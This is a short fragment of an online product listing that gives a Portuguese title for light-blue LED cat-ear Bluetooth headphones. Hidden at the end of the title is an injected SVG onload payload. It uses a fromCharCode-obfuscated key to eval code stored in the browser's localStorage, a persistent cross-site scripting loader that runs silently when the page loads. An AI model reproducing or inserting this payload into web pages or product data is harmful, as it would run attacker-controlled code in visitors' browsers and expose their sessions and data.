 Fone de Ouvido Bluetooth com Orelhas de Gato Led - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
